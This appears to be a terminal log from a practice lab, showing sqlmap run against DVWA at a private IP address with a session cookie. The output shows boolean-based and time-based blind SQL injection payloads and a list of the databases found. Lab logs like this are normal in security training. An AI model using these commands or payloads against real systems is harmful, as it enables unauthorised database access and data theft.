 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.1.64:9001/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low;PHPSESSID=qsv17g4eguib1dipbqlpatd0c3;" --dbs --level=5
{1.6.10#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:48:48 /2025-05-18/
[17:48:49] [INFO] resuming back-end DBMS 'mysql'
[17:48:49] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.1.64:9001/login.php'. Do you want to follow? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 5306=5306 AND 'iLyP'='iLyP&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7190 FROM (SELECT(SLEEP(5)))YzTj) AND 'FDEh'='FDEh&Submit=Submit
---
[17:48:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[17:48:52] [INFO] fetching database names
[17:48:52] [INFO] fetching number of databases
[17:48:52] [INFO] resumed: 2
[17:48:52] [INFO] resumed: dvwa
[17:48:52] [INFO] resumed: information_schema
available databases [2]:
[*] dvwa
[*] information_schema
[17:48:52] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.1.64'
[17:48:52] [WARNING] your sqlmap version is outdated
[*] ending @ 17:48:52 /2025-05-18/
┌──(kali㉿kali)-[~]
└─$